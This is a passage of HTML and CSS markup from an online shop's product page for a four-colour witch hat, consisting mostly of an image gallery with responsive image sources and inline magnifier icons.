        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25184750698763__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25184750698763__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25184750698763__main"
  data-section="template--25184750698763__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25184750698763__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25184750698763__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25184750698763__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25184750698763__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25184750698763__main-37342632050955"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25184750698763__main-37342632050955"
            data-alt="Lovely 4 Colors Witch Hat ON1091"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37342632050955">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-37342632083723"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-37342632083723"
            data-alt="Lovely 4 Colors Witch Hat ON1091"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37342632083723">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-37342632116491"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-37342632116491"
            data-alt="Lovely 4 Colors Witch Hat ON1091"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37342632116491">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-37342632149259"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-37342632149259"
            data-alt="Lovely 4 Colors Witch Hat ON1091"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
